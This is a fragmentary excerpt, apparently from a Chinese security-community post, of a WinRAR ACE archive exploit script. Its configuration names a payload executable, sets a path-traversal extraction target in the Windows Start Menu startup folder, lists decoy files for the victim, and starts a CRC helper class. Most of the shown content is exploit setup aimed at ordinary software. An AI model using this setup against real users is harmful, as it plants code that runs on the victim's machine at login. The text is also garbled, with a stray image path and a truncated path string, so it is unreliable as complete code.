 # The archive filename you want
rar_filename = "test.rar" 文件名
# The evil file you want to run
evil_filename = "calc.exe" payload: 执行的exe程序
# The decompression path you want, such shown below
target_filename = r"C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Progr
# Other files to be displayed when the victim opens the winrar
# filename_list=[]
filename_list = ["hello.txt", "world.txt"] 压缩包诱饵文件
class AceCRC32:
def __init__(self, buf=b''):
self.__state = 0
if len(buf) > 0:
self += buf
def __iadd__(self, buf):
self.__state = zlib.crc32(buf, self.__state)
return self
名称
acefile.py
calc.exe
exp.py
hello.txt
test.rar
world.txt
先知社区